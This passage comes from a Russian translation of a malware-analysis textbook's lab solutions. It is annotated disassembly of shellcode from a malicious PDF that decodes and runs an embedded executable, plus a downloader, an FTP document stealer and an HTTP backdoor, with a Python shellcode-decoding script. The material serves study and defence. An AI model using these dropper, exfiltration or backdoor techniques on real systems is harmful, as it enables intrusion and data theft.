Порядок байтов на выходе меняется на противоположный (для перехода из сетевого формата в локальный).
Если за % нет буквы u, функция воспринимает следующие два символа как шест-
надцатеричное значение в кодировке ASCII и превращает их в 1 байт.
19
742 Приложения
Например, строка, которая начинается с ue589%uec81%u017c, превратится в шестнадцатеричную последовательность 0x89 0xe5 0x81 0xec 0x7c 0x01. Вы можете использовать скрипт на языке Python из листинга 19.12Л, чтобы вручную обратить
вспять экранирование shell-кода и превратить его в двоичный файл, который подходит для дальнейшего анализа. При желании вы можете воспользоваться файлом
Lab19-03_sc.bin с уже декодированным содержимым (он поставляется вместе
с лабораторными работами).
Листинг 19.12Л. Скрипт на языке Python с эквивалентом функции unescape()
def decU16(inbuff):
"""
Manually perform JavaScript's unescape() function.
"""
i = 0
outArr = [ ]
while i < len(inbuff):
if inbuff[i] == '"':
i += 1
elif inbuff[i] == '%':
if ((i+6) <= len(inbuff)) and (inbuff[i+1] == 'u'):
# это 2-байтное значение в формате "Юникод"
currchar = int(inbuff[i+2:i+4], 16)
nextchar = int(inbuff[i+4:i+6], 16)
# порядок байтов от младшего к старшему
outArr.append(chr(nextchar))
outArr.append(chr(currchar))
i += 6
elif (i+3) <= len(inbuff):
# это всего лишь один байт
currchar = int(inbuff[i+1:i+3], 16)
outArr.append(chr(currchar))
i += 3
else:
# нечего менять
outArr.append(inbuff[i])
i += 1
return ''.join(outArr)
payload = "%ue589%uec81 ... %u9008%u9090"
outFile = file('Lab19-03_sc.bin', 'wb')
outFile.write(decU16(payload))
outFile.close()
Для динамического анализа кода командной оболочки можно применить следующую команду:
shellcode_launcher.exe -i Lab19-03_sc.bin -r Lab19-03.pdf -bp
Параметр -r заставляет программу открыть для чтения заданный файл, прежде
чем переходить к shell-коду. Это делается в связи с тем, что shell-код ожидает получить дескриптор открытого медиафайла с зараженным содержимым.
Приложение В. Решения лабораторных работ 743
Сначала shell-код, представленный в листинге 19.13Л, использует инструкции call/pop, чтобы получить указатель на глобальные данные, начинающиеся
в строке .
Листинг 19.13Л. Глобальные данные в коде командной оболочки
00000000
00000002
00000008
0000000D
00000011
00000015
00000019
0000001D
00000021
00000025
00000029
0000002D
00000031
00000035
00000039
0000003D
00000041
00000045
00000049
0000004D
00000051
00000055
00000059
mov
ebp, esp
sub
esp, 17Ch
call
sub_17B
dd 0EC0E4E8Eh
dd 16B3FE72h
dd 78B5B983h
dd 7B8F17E6h
dd 5B8ACA33h
dd 0BFC7034Fh
dd 7C0017A5h
dd 0DF7D9BADh
dd 76DA08ACh
dd 10FA6516h
dd 0E80A791Fh
dd 0FFD97FBh
dd 0C0397ECh
dd 7CB922F6h
dd 1BE1BB5Eh
dd 0C602h
dd 106Fh
dd 0A000h
dd 0B06Fh
dd 144Eh
;
;
;
;
;
;
;
;
;
;
;
;
;
;
;
;
;
;
;
;
kernel32.dll:LoadLibraryA
kernel32.dll:CreateProcessA
kernel32.dll:TerminateProcess
kernel32.dll:GetCurrentProcess
kernel32.dll:GetTempPathA
kernel32.dll:SetCurrentDirectoryA
kernel32.dll:CreateFileA
kernel32.dll:GetFileSize
kernel32.dll:SetFilePointer
kernel32.dll:ReadFile
kernel32.dll:WriteFile
kernel32.dll:CloseHandle
kernel32.dll:GlobalAlloc
kernel32.dll:GlobalFree
shell32.dll:ShellExecuteA
Размер PDF-файла
File #1 offset
File #1 size
File #2 offset
File #2 size
Код командной оболочки, показанный в листинге 19.14Л, использует вызовы
findKernel32Base и findSymbolByHash, описанные в главе 19 и лабораторной рабо-
те 19.1. Как и в предыдущей лабораторной работе, мы видим цикл, который перебирает символьные хеши, переводит их в коды и сохраняет обратно, чтобы создать
массив указателей на функции. Для строки kernel32
это делается 14 раз. Затем
shell-код помещает в стек два значения DWORD, чтобы создать строку shell32, которая будет передана в качестве аргумента для вызова LoadLibraryA. Из библиотеки
shell32.dll извлекается единственная экспортная функция; в строке
она попадает в массив указателей.
Листинг 19.14Л. Обработка массива с хешами
0000017B
pop
0000017C
mov
0000017F
mov
00000181
mov
00000183
call
00000188
mov
0000018B
mov
00000190 loc_190:
00000190
lodsd
00000191
push
esi
[ebp-14h], esi
edi, esi
ebx, esi
findKernel32Base
[ebp-4], eax
ecx, 0Eh
eax
19
744 Приложения
00000192
00000195
0000019A
0000019B
0000019D
000001A2
000001A7
000001A9
000001AA
000001AC
000001AD
000001AE
000001AF
000001B0
000001B5
push
call
stosd
loop
push
push
mov
push
call
xchg
lodsd
push
push
call
stosd
dword ptr [ebp-4]
findSymbolByHash
loc_190
32336Ch
6C656873h
eax, esp
eax
dword ptr [ebx]
eax, ecx
; l32\x00
; shel
; LoadLibraryA
eax
ecx
findSymbolByHash
Затем shell-код в листинге 19.15Л вызывает в цикле функцию GetFileSize, которая, получив открытый дескриптор, возвращает размер соответствующего файла.
В строке значение дескриптора обнуляется, а в строке оно увеличивается на 4
при каждой итерации. Результат сравнивается со значением, которое хранится
в данных, встроенных в shell-код, и имеет сдвиг 0x3c. Это значение равно 0xC602,
что в точности совпадает с размером зараженного PDF-документа. Таким образом
shell-код находит существующий дескриптор PDF-файла, который был открыт
программой Adobe Reader еще до применения эксплойта (хранение закодированных данных в зараженных медиафайлах является обычной практикой: так те могут
достигать достаточно больших размеров, не вызывая никаких подозрений). Для
нормальной работы вредоносу требуется дескриптор на открытый медиафайл; поэтому, чтобы программа shellcode_launcher.exe выполнила какие-либо действия,
ей нужно предоставить параметр -r.
Листинг 19.15Л. Поиск дескриптора для PDF-файла
000001B6
xor
000001B8
mov
000001BB loc_1BB:
000001BB
add
000001C1
lea
000001C4
push
000001C5
push
000001C6
call
000001C9
cmp
000001CC
jnz
000001CE
mov
esi, esi
ebx, [ebp-14h]
esi, 4
eax, [ebp-8]
eax
esi
dword ptr [ebx+1Ch]
eax, [ebx+3Ch]
short loc_1BB
[ebp-8], esi
; GetFileSize
; PDF file size
Один из способов поиска открытого дескриптора заключается в отборе файлов,
размер которых не меньше заданного, чтобы затем найти в них признаки, характеризующие корректный дескриптор. Это позволяет автору вредоносного ПО не сохранять в shell-коде значение, которое совпадает с размером исходящего файла.
Код командной оболочки в листинге 19.16Л выделяет в памяти буфер , основанный на значении, которое находится во встроенных данных и имеет сдвиг 0x44.
Приложение В. Решения лабораторных работ 745
Это значение соответствует размеру файла внутри PDF-документа, доступ к которому выполняется в первую очередь.
Листинг 19.16Л. Чтение первого встроенного файла
000001D1
000001D3
000001D6
000001D7
000001DA
000001DC
000001E2
000001E5
000001E7
000001E8
000001E9
000001EC
000001EF
000001F2
000001F5
000001F8
000001FB
000001FE
xor
push
push
call
test
jz
mov
xor
push
push
push
push
call
push
push
push
push
call
edx, edx
dword ptr [ebx+44h]
edx
[ebx+sc0.GlobalAlloc]
eax, eax
loc_313
[ebp-0Ch], eax
edx, edx
edx
edx
dword ptr [ebx+40h]
dword ptr [ebp-8]
dword ptr [ebx+20h]
dword ptr [ebx+44h]
dword ptr [ebp-0Ch]
dword ptr [ebp-8]
dword ptr [ebx+24h]
fileIoWrapper
;
;
;
;
;
;
;
File 1 offset E08
PDF File Handle
SetFilePointer
File 1 Size
memory buffer
PDF File Handle
ReadFile
Код корректирует местоположение внутри зараженного PDF-файла, используя
вызов SetFilePointer. Оно должно быть основано на значении участка 0x40 внутри
встроенных данных, которое является сдвигом первого файла, извлекаемого из
PDF-документа. Для чтения содержимого файла в строке вызывается вспомогательная функция, которую мы переименовали в fileIoWrapper. Ее анализ показывает, что она имеет следующий прототип:
__stdcall DWORD fileIoWrapper(void* ioFuncPtr, DWORD hFile, char* buffPtr,DWORD
bytesToXfer);
Первый аргумент вызова fileIoWrapper является указателем на одну из функций — либо ReadFile, либо WriteFile. Этот указатель вызывается в цикле, перемещая
весь буфер в файл с заданным дескриптором или же из него.
Дальше shell-код, представленный в листинге 19.17Л, формирует путь к исходящему файлу, используя вызов GetTempPathA , и добавляет к нему строку foo.exe.
Листинг 19.17Л. Построение имени для первого исходящего файла
00000203
00000205
0000020B
00000210
00000212
00000218
00000219
0000021E
00000221
00000223
00000229
xor
lea
mov
rep
lea
push
push
call
xor
lea
repne
eax, eax
edi, [ebp-124h]
ecx, 40h
stosd
edi, [ebp-124h]
edi
100h
dword ptr [ebx+10h]
eax, eax
edi, [ebp-124h]
scasb
; file path buffer
; file path buffer
; GetTempPathA
; file path buffer
19
746 Приложения
0000022B
0000022C
0000022F
00000235
dec
mov
mov
mov
edi
[ebp-1Ch], edi
dword ptr [edi], 2E6F6F66h
dword ptr [edi+4], 657865h
; "foo." E11
; "exe\x00"
Этот извлеченный файл записывается на диск с помощью вспомогательной
функции, которую мы назвали writeBufferToDisk. Анализ показывает, что она имеет
следующий прототип:
__stdcall void writeBufferToDisk(DWORD* globalStructPtr, char* buffPtr, DWORD
btesToWrite, DWORD maskVal, char* namePtr);
Эта функция применяет к каждому байту входящего буфера исключающее ИЛИ
со значением, указанным в аргументе maskVal, и затем записывает декодированный
буфер в файл с именем, заданным в namePtr. Вызов writeBufferToDisk в строке
листинга 19.18Л использует маску гаммирования 0x4a и записывает результат
в файл %TEMP%\foo.exe . Имя только что записанного файла передается вызову
CreateProcessA, который создает из него новый процесс .
Листинг 19.18Л. Декодирование, запись и запуск первого файла
0000023C
0000023F
00000245
00000246
0000024B
0000024E
00000251
00000252
00000257
00000259
0000025F
00000264
00000266
0000026C
0000026D
00000273
00000274
00000275
00000276
00000277
0000027C
0000027D
0000027E
0000027F
00000285
00000286
00000289
0000028C
mov
lea
push
push
push
push
push
call
xor
lea
mov
rep
lea
push
lea
push
push
push
push
push
push
push
push
lea
push
call
push
call
ebx, [ebp-14h]
eax, [ebp-124h]
eax
4Ah ;
dword ptr [ebx+44h]
dword ptr [ebp-0Ch]
ebx
writeBufferToDisk
eax, eax
edi, [ebp-178h]
ecx, 15h
stosd
edx, [ebp-178h]
edx
edx, [ebp-168h]
edx
eax
eax
eax
0FFFFFFFFh
eax
eax
eax
eax, [ebp-124h]
eax
dword ptr [ebx+4]
dword ptr [ebp-0Ch]
dword ptr [ebx+34h]
;
;
;
;
;
output name
xor mask
File 1 Size
buffer ptr
globalsPtr
; lpProcessInformation
; lpStartupInfo
; CreateProcessA
; GlobalFree
В листинге 19.19Л та же процедура проделывается для второго файла, находящегося в зараженном PDF-документе. Код выделяет память в соответствии с размером, хранящимся внутри встроенных данных со сдвигом 0x4c , и корректирует
местоположение указателя на файл, используя сдвиг, взятый с участка 0x48 .
Приложение В. Решения лабораторных работ 747
Листинг 19.19Л. Выделение места для второго файла
0000028F
00000291
00000294
00000297
00000298
0000029B
0000029D
0000029F
000002A2
000002A4
000002A5
000002A6
000002A9
000002AC
xor
mov
push
push
call
test
jz
mov
xor
push
push
push
push
call
edx, edx
ebx, [ebp-14h]
dword ptr [ebx+4Ch]
edx
dword ptr [ebx+30h]
eax, eax
short loc_313
[ebp-10h], eax
edx, edx
edx
edx
dword ptr [ebx+48h]
dword ptr [ebp-8]
dword ptr [ebx+20h]
; File 2 Size
; GlobalAlloc
; File 2 Offset
; PDF File Handle
; SetFilePointer
Shell-код в листинге 19.20Л использует тот же временный путь, что и для
предыдущего файла, но в качестве имени подставляет строку bar.pdf . Вызов
writeBufferToDisk в строке
декодирует содержимое файла, используя маску 0x4a,
и сохраняет его как %TEMP%\bar.pdf.
Листинг 19.20Л. Чтение, декодирование и запись второго встроенного файла
000002AF
000002B2
000002B5
000002B8
000002BB
000002C0
000002C3
000002C9
000002D0
000002D6
000002D7
000002D9
000002DC
000002DF
000002E2
000002E3
push
push
push
push
call
mov
mov
mov
lea
push
push
mov
push
push
push
call
dword ptr [ebx+4Ch]
dword ptr [ebp-10h]
dword ptr [ebp-8]
dword ptr [ebx+24h]
fileIoWrapper
eax, [ebp-1Ch]
dword ptr [eax], 2E726162h
dword ptr [eax+4], 666470h
eax, [ebp-124h]
eax
4Ah ;
ebx, [ebp-14h]
dword ptr [ebx+4Ch]
dword ptr [ebp-10h]
ebx
writeBufferToDisk
;
;
;
;
File 2 Size
memory buffer
PDF File Handle
ReadFile
; end of Temp Path buffer
; bar.
; pdf\x00
; output name
; xor mask
; File 2 Size
; buffer ptr
; globals ptr
Наконец, shell-код в листинге 19.21Л открывает PDF-документ %TEMP%\bar.pdf,
который он только что записал, используя вызов ShellExecuteA в строке . В строках и передаются команда "open" и путь к PDF-файлу, в результате чего система открывает указанный документ в приложении, которое для этого установлено.
Листинг 19.21Л. Открытие второго файла и завершение работы
000002E8
xor
000002EA
lea
lpOperation verb
000002F0
mov
000002F6
mov
000002FA
push
000002FF
push
00000300
push
ecx, ecx
eax, [ebp-168h]
; scratch space, for ShellExecute
dword ptr [eax], 6E65706Fh ; "open"
byte ptr [eax+4], 0
5
; SW_SHOWNORMAL | SW_SHOWNOACTIVATE
ecx
ecx
19
748 Приложения
00000301
lea
00000307
push
00000308
lea
0000030E
push
0000030F
push
00000310
call
00000313 loc_313:
00000313
call
00000316
push
0000031B
push
0000031C
call
eax, [ebp-124h]
; output PDF filename
eax
eax, [ebp-168h] ; ptr to "open"
eax
ecx
dword ptr [ebx+38h] ; ShellExecuteA
dword ptr [ebx+0Ch] ; GetCurrentProcess
0
eax
dword ptr [ebx+8]
; TerminateProcess
В зараженных медиафайлах часто содержатся безвредные данные, которые извлекаются и открываются кодом командной оболочки в качестве отвлекающего
маневра. Делается ставка на то, что пользователь спишет затянувшуюся загрузку на
медленный компьютер, хотя на самом деле в этот момент эксплойт загружает новый
процесс. При этом, чтобы замести следы, вредонос открывает настоящий файл.
Работа 20.1
Краткие ответы
1. Функция по адресу 0x401040 не принимает никаких аргументов, однако ей передается ссылка на объект в регистре ECX, который представляет собой указатель
this.
2. Вызов URLDownloadToFile использует URL-адрес http://www.practicalmalwareanalysis.com/
cpp.html.
3. Эта программа загружает файл с удаленного сервера и сохраняет его в локальной
системе под именем c:\tempdownload.exe.
Подробный анализ
Этот короткий пример должен продемонстрировать использование указателя this.
В листинге 20.1Л показана существенная часть метода main.
Листинг 20.1Л. Метод main программы Lab20-01.exe
00401006
00401008
0040100D
00401010
00401013
00401016
00401019
0040101C
push
call
add
mov
mov
mov
mov
mov
00401022
00401025
mov
call
4
??2@YAPAXI@Z
; operator new(uint)
esp, 4
[ebp+var_8], eax
eax, [ebp+var_8]
[ebp+var_4], eax
ecx, [ebp+var_4]
dword ptr [ecx], offset aHttpWww_practi ;
;0 "http://www.practicalmalwareanalysis.com"...
ecx, [ebp+var_4]
sub_401040
Приложение В. Решения лабораторных работ 749
Код в листинге 20.1Л начинается с выполнения оператора new , что является
признаком создания объекта. Ссылка на объект возвращается в регистр EAX
и в итоге попадает в переменные var_8 и var_4 . Последняя помещается в регистр ECX ; это говорит о том, что она будет передана в вызов функции в качестве
указателя this. Указатель на URL-адрес http://www.practicalmalwareanalysis.com/cpp.html
хранится в начале объекта, перед вызовом функции sub_401040, представленной
в листинге 20.2Л.
Листинг 20.2Л. Код функции sub_401040
00401043
00401044
00401047
00401049
0040104B
00401050
00401053
00401055
00401056
00401058
push
mov
push
push
push
mov
mov
push
push
call
ecx
[ebp+var_4], ecx
0
0
offset aCEmpdownload_e
eax, [ebp+var_4]
ecx, [eax]
ecx
0
URLDownloadToFileA
; LPBINDSTATUSCALLBACK
; DWORD
; "c:\tempdownload.exe"
; LPCSTR
; LPUNKNOWN
В листинге 20.2Л мы видим обращение к указателю this внутри ECX и сохранение его в переменную var_4. Остальной код помещает в стек аргументы для вызова
URLDownloadToFileA. Чтобы получить URL-адрес, который будет использоваться
этой функцией, код обращается сначала к указателю this , а затем к первому
элементу данных, хранящемуся в соответствующем объекте . В строке
этот
элемент попадает в стек.
В методе main мы видели, что первый элемент объекта представляет собой строку
http://www.practicalmalwareanalysis.com/cpp.html. По завершении главного метода программа прекращает выполнение.
Работа 20.2
Краткие ответы
1. Наиболее интересными строками являются ftp.practicalmalwareanalysis.com
и Home ftp client. Они указывают на то, что данная программа может быть FTPклиентом.
2. Импорты FindFirstFile и FindNextFile говорят о том, что программа, вероятно, выполняет поиск по файловой системе жертвы. Импорты InternetOpen,
InternetConnect, FtpSetCurrentDirectory и FtpPutFile могут использоваться для
передачи файлов с зараженного компьютера на удаленный FTP-сервер.
3. Объект, созданный по адресу 0x004011D9, представляет собой DOC-файл. У него
есть одна виртуальная функция со сдвигом 0x00401440, которая загружает файл
на удаленный FTP-сервер.
20
750 Приложения
4. По адресу 0x00401349 происходит вызов одной из трех виртуальных функций:
0x00401380, 0x00401440 или 0x00401370.
5. Этот вредонос подключается к удаленному FTP-серверу, используя высокоуровневые API-функции. Чтобы как следует исследовать эту программу, мы можем
установить локальный FTP-сервер и перенаправить на него DNS-запросы.
6. Эта программа просматривает жесткий диск жертвы и загружает на удаленный
сервер все файлы с расширениями .doc и .pdf.
7. Вызов виртуальной функции позволяет варьировать операцию загрузки в зависимости от типа файла.
Подробный анализ
Для начала рассмотрим строки программы. Две из них выделяются на общем фоне:
Home ftp client и ftp.practicalmalwareanalysis.com. В таблице импорта мы видим
такие вызовы, как FtpPutFile и FtpSetCurrentDirectory. Все вместе это явно указывает на то, что вредонос собирается подключаться к FTP-серверу.
Теперь запустим эту программу, чтобы выполнить динамический анализ. Исходя
из строк, связанных с FTP, мы должны установить в нашей тестовой системе FTPсервер и использовать ApateDNS для перенаправления DNS-запросов к локальному
компьютеру.
В procmon мы видим, что при запуске вредонос проходится по дереву каталогов,
начиная с C:\. Судя по выводу procmon, программа в основном открывает каталоги
и файлы с расширениями .doc и .pdf. При открытии файлов мы также видим вызовы TCPSend и TCPRecv, которые соединяются с локальным FTP-сервером. Если
ваш FTP-сервер ведет журнал, вы можете проверить наличие соединений, но при
этом вы не сможете обнаружить ни одного успешно загруженного файла. Загрузим
программу в IDA Pro, чтобы понять, что происходит. Как видно в листинге 20.3Л,
метод main является довольно компактным.
Листинг 20.3Л. Метод main в программе Lab20-02.exe
00401500
00401501
00401503
00401509
00401512
00401518
00401519
00401520
00401521
00401526
00401529
0040152E
00401533
00401538
0040153A
0040153F
push
mov
sub
mov
lea
push
mov
push
call
mov
push
push
call
push
push
call
ebp
ebp, esp
esp, 198h
[ebp+wVersionRequested], 202h
eax, [ebp+WSAData]
eax
; lpWSAData
cx, [ebp+wVersionRequested]
ecx
; wVersionRequested
WSAStartup
[ebp+var_4], eax
100h
; namelen
offset name
; name
gethostname
0
; int
offset FileName
; "C:\\*"
sub_401000
Приложение В. Решения лабораторных работ 751
00401544
00401547
00401549
0040154B
0040154C
add
xor
mov
pop
retn
esp, 8
eax, eax
esp, ebp
ebp
10h
Вначале код делает вызов WSAStartup в строке , чтобы инициализировать
сетевые возможности Win32. Затем вызывается функция gethostname , чтобы
получить имя атакуемого компьютера. Имя сохраняется в глобальную переменную,
которая в IDA Pro помечена как name . Переименуем ее в local_hostname, чтобы
в дальнейшем нам было легче ее распознать. После этого в строке
происходит
вызов sub_401000, который выполнит всю остальную работу. Исследовав функцию
sub_401000, мы обнаруживаем в ней цикл с рекурсивной операцией FindFirstFile,
которая вызывает сама себя. Это уже знакомая нам процедура поиска по файловой
системе. Посреди цикла находится множество вызовов для работы со строками
(strcat, strlen, strncmp и т. д.), которые находят то, что нужно вредоносу. Вызов
strncmp сравнивает заданную строку с символами .doc. Если имя файла заканчивается на .doc, выполняется код, представленный в листинге 20.4Л.
Листинг 20.4Л. Код создания объекта; выполняется при нахождении файла с расширением .doc
004011D9
004011DB
004011E0
004011E3
004011E9
004011F0
004011F2
004011F8
004011FE
00401204
0040120A
00401210
00401216
push
call
add
mov
cmp
jz
mov
mov
mov
mov
mov
mov
jmp
8
??2@YAPAXI@Z
; operator new(uint)
esp, 4
[ebp+var_15C], eax
[ebp+var_15C], 0
short loc_401218
edx, [ebp+var_15C]
dword ptr [edx], offset off_4060E0
eax, [ebp+var_15C]
dword ptr [eax], offset off_4060DC
ecx, [ebp+var_15C]
[ebp+var_170], ecx
short loc_401222
Этот код создает и сохраняет в переменную var_15C
новый объект, который
представляет найденный файл с расширением .doc. Для создания объекта используется оператор new, после чего происходит его инициализация. Две инструкции
в строках
и
используют первый сдвиг объекта для записи таблицы виртуальных функций. Первая является для нас бесполезной, так как инструкция mov
ее
перезаписывает.
Мы знаем, что на участке off_4060DC находится таблица виртуальных функций,
потому что она записывается в объект сразу после его создания с помощью оператора new. Если взглянуть на этот участок, можно заметить указатель на функцию
sub_401440. Переименуем ее в docObject_Func1, но отложим анализ до тех пор, пока
она не встретится нам снова.
Если имя файла не заканчивается на .doc, код ищет расширение .pdf и, обнаружив, создает объект другого типа с другой таблицей виртуальных функций и со
сдвигом 0x4060D8. После этого код переходит сначала на участок 0x4012B1, а затем
20
752 Приложения
на 0x40132F — то самое место, которое выполняется после создания объекта для
DOC-файла. Если имя файла не заканчивается ни на .doc, ни на .pdf, создается
объект третьего типа.
Если проследовать на участок, куда ведут все ответвления, мы увидим процедуру
сохранения указателя на наш объект в переменную var_148. Вслед за этим идет код,
показанный в листинге 20.5Л.
Листинг 20.5Л. Вызов виртуальной функции
0040132F
00401335
00401338
0040133B
00401341
00401343
00401349
mov
mov
mov
mov
mov
mov
call
ecx, [ebp+var_148]
edx, [ebp+var_4]
[ecx+4], edx
eax, [ebp+var_148]
edx, [eax]
ecx, [ebp+var_148]
dword ptr [edx]
Код обращается к объекту в переменной var_148, после чего вызывает первый
указатель в таблице виртуальных функций. Это делается для объектов .pdf и .doc,
а для остальных типов файлов вызывается другая функция.
Ранее мы уже видели, что код может создать один из трех объектов.
Объект для файлов .pdf, который мы будем называть pdfObject. Первая инструк-
ция в его таблице виртуальных функций имеет адрес 0x4060D8.
Объект для файлов .doc, который мы будем называть docObject. Первая инструкция в его таблице виртуальных функций имеет адрес 0x4060DC.
Объект для любых других файлов, который мы будем называть otherObject.
Первая инструкция в его таблице виртуальных функций имеет адрес 0x4060E0.
Вначале проверим функцию, которая вызывается для PDF-объекта. Перей
дем к таблице виртуальных функций по адресу 0x4060D8; вызываемый код начинается на участке 0x401380. Там мы можем заметить вызовы InternetOpen
и InternetConnect: первый инициализирует интернет-соединение, а второй подключается к FTP-серверу ftp.practicalmalwareanalysis.com. Дальше текущий каталог
меняется на pdfs, после чего выбранный файл загружается на удаленный сервер.
Теперь эту функцию можно переименовать в pdfObject_UploadFile. В функции
для объекта docObject мы видим практически те же действия, только каталог
меняется на docs.
Наконец, взглянем на таблицу виртуальных функций в объекте otherObject.
Функция загрузки находится по адресу 0x401370. Она почти ничего не делает, поэтому можно прийти к выводу, что вредонос передает по сети только файлы DOC
и PDF.
Автор вредоноса использует виртуальные функции, чтобы в дальнейшем иметь
возможность быстро изменять или расширять список поддерживаемых файлов —
для этого достаточно лишь реализовать новый объект и отредактировать участок,
на котором он создается.
Чтобы проверить эту программу в действии, создадим на нашем FTP-сервере каталоги docs и pdfs и позволим производить в них анонимную запись. При повторном
Приложение В. Решения лабораторных работ 753
запуске наш вредоносный код загружает в эти каталоги все PDF- и DOC-файлы,
найденные на компьютере жертвы, и переименовывает их, используя имя локальной
системы и числовой идентификатор.
Работа 20.3
Краткие ответы
1. Наличие нескольких строк, которые выглядят как сообщения об ошибках (Error
sending Http post, Error sending Http get, Error reading response и т. д.), говорит
нам о том, что эта программа выполняет HTTP-запросы типа GET и POST. Мы
также видим пути к HTML-страницам (/srv.html, /put.html и т. д.) — похоже,
это файлы, которые вредонос попытается открыть.
2. Несколько импортов из WS2_32 говорят нам о том, что эта программа будет работать с сетью. Импорт вызова CreateProcess указывает на возможный запуск
нового процесса.
3. Функция, вызываемая по адресу 0x4036F0, не принимает никаких параметров, кроме одной строки, однако регистр ECX содержит указатель на объект this. Мы знаем,
что объект, внутри которого находится эта функция, представляет собой исключение, так как впоследствии он передается вызовам CxxThrowException. По данному
контексту можно сказать, что функция по адресу 0x4036F0 инициализирует
объект исключения, в котором находится строка с описанием причины ошибки.
4. Шесть записей в таблице переходов соответствуют шести командам бэкдора:
NOOP, заснуть, выполнить программу, загрузить файл с сервера, загрузить файл
на сервер и собрать информацию о жертве.
5. Программа реализует бэкдор, который использует протокол HTTP в качестве
канала для обмена командами и может запускать программы, загружать файлы
с сервера и на сервер, а также собирать информацию о компьютере жертвы.
Подробный анализ
Некоторые строки этой программы выглядят как сообщения об ошибках (листинг 20.6Л).
Листинг 20.6Л. Некоторые из строк программы Lab20-03.exe
Encoding Args Error
Beacon response Error
Caught exception during pollstatus: %s
Polling error
Arg parsing error
Error uploading file
Error downloading file
Error conducting machine survey
Create Process Failed
20
754 Приложения
Failed to gather victim information
Config error
Caught exception in main: %s
Socket Connection Error
Host lookup failed.
Send Data Error
Error reading response
Error sending Http get
Error sending Http post
Эти сообщения прекрасно отражают функциональность программы. Судя по ним,
вредонос выполняет следующие действия:
использует HTTP-запросы типа POST и GET;
шлет сигнал удаленному серверу;
запрашивает что-то у удаленного сервера (вероятно, команду, которую нужно
выполнить);
загружает файлы на сервер;
загружает файлы с сервера;
создает дополнительные процессы;
занимается сбором информации о системе.
На основе сведений, полученных из этих строк, можно предположить, что программа является бэкдором, который управляется с помощью HTTP-запросов типа
GET и POST . Также похоже, что этот вредонос поддерживает загрузку файлов на
сервер и с сервера, создание новых процессов и сбор информации об атакуемом
компьютере.
Открыв программу в IDA Pro, мы увидим, что ее главный метод вызывает функцию по адресу 0x403BE0 и сразу же завершается. Функция 0x403BE0 содержит
основной поток выполнения программы, поэтому назовем ее main2. Сначала она
создает новый объект, используя оператор new, а затем вызывает из него другую
функцию, передавая ей в качестве аргумента строку config.dat (листинг 20.7Л).
Листинг 20.7Л. Создание и использование объекта внутри main2
00403C03
00403C05
00403C08
00403C0D
00403C0F
00403C12
00403C15
00403C17
00403C1B
00403C1D
00403C22
00403C27
push
mov
call
mov
add
mov
cmp
mov
jz
push
call
mov
30h
[ebp+var_4], ebx
??2@YAPAXI@Z
; operator new(uint)
ecx, eax
esp, 4
[ebp+var_14], ecx
ecx, ebx
byte ptr [ebp+var_4], 1
short loc_403C2B
offset FileName
; "config.dat"
sub_401EE0
esi, eax
IDA Pro помечает оператор new в строке
и возвращает указатель на новый
объект в регистре EAX. Затем этот указатель перемещается в ECX , где он ис-
Приложение В. Решения лабораторных работ 755
пользуется в качестве ссылки this, ведущей к вызову в строке . Это говорит нам
о том, что функция sub_401EE0 является членом класса, из которого в строке был
создан новый объект. Пока назовем этот объект firstObject. В листинге 20.8Л показано, как он используется внутри sub_401EE0.
Листинг 20.8Л. Вызов первой функции из объекта firstObject
00401EF7
00401EF9
00401EFE
00401F03
00401F06
00401F0A
00401F0C
00401F14
00401F16
00401F1A
00401F1B
00401F1D
mov
esi, ecx
push
194h
call
??2@YAPAXI@Z
; operator new(uint)
add
esp, 4
mov
[esp+14h+var_10], eax
test
eax, eax
mov
[esp+14h+var_4], 0
jz
short loc_401F24
mov
ecx, [esp+14h+arg_0]
push
ecx
mov
ecx, eax
call sub_403180
Сначала функция sub_401EE0 сохраняет указатель на firstObject в регистр
ESI , а затем создает новый объект , который мы будем называть secondObject.
После этого в строке
делается вызов из secondObject. Чтобы определить назначение этих объектов, потребуется дополнительный анализ, поэтому рассмотрим
функцию sub_403180.
Листинг 20.9Л. Создание и срабатывание исключения
00403199
0040319E
004031A4
004031AB
004031B1
004031B3
004031B6
004031B8
004031BD
004031C1
004031C6
004031CA
004031CF
004031D0
push
mov
mov
call
mov
cmp
jnz
push
lea
call
lea
push
push
call
offset FileName
; "config.dat"
dword ptr [esi], offset off_41015C
byte ptr [esi+18Ch], 4Eh
ds:CreateFileA
edi, eax
edi, 0FFFFFFFFh
short loc_4031D5
offset aConfigError
; "Config error"
ecx, [esp+0BCh+var_AC]
sub_4036F0
eax, [esp+0B8h+var_AC]
offset unk_411560
eax
__CxxThrowException@8 ; _CxxThrowException(x,x)
Судя по вызову CreateFileA с именем файла config.dat в качестве аргумента,
можно предположить, что эта функция считывает конфигурацию с диска; переименуем ее в setupConfig. Код в листинге 20.9Л пытается открыть файл config.dat .
Если ему это удается, выполняется переход, и все остальные инструкции в функции пропускаются . В противном случае, как мы видим, в функцию
по адресу
0x4036F0 передается аргумент со строкой Config error.
Функция по этому адресу принимает один строковый параметр, но она также
использует регистр ECX в качестве указателя this. Ссылка на объект, которая применяется этим указателем, хранится в стеке в виде переменной var_AC . Позже мы
20
756 Приложения
видим, как в строке
этот объект передается в функцию CxxThrowException; это
означает, что функция 0x4036F0 является одним из методов объекта-исключения.
Судя по контексту, в котором происходит вызов sub_4036F0, данная функция инициализирует исключение с помощью строки Config error.
Подобный код с вызовом CxxThrowException, перед которым идет функция с сообщением об ошибке в качестве аргумента, встречается во многих местах этой программы. Можно прийти к выводу, что в каждом из указанных случаев происходит
инициализация исключения. Значит, нам не нужно тратить время на анализ всех
этих функций.
При исследовании функции по адресу 0x403180 становится понятно, что она
считывает данные из конфигурационного файла config.dat и сохраняет их в объекте
secondObject. То есть объект secondObject нужен для хранения и чтения конфигурационной информации, и мы переименуем его в configObject.
Теперь вернемся к функции sub_401EE0 и попытаемся лучше понять назначение
объекта firstObject. После создания configObject функция sub_401EE0 сохраняет
в firstObject существенную порцию данных (листинг 20.10Л).
Листинг 20.10Л. Сохранение данных в firstObject
00401F2A
00401F2C
00401F33
00401F3A
00401F41
00401F48
00401F4F
00401F56
00401F5D
00401F64
mov
mov
mov
mov
mov
mov
mov
mov
mov
mov
[esi], eax
dword ptr [esi+10h],
dword ptr [esi+14h],
dword ptr [esi+18h],
dword ptr [esi+1Ch],
dword ptr [esi+20h],
dword ptr [esi+24h],
dword ptr [esi+28h],
dword ptr [esi+2Ch],
eax, esi
offset aIndex_html ; "/index.html"
offset aInfo_html ; "/info.html"
offset aResponse_html ; "/response.html"
offset aGet_html ; "/get.html"
offset aPut_html ; "/put.html"
offset aSrv_html ; "/srv.html"
544F4349h
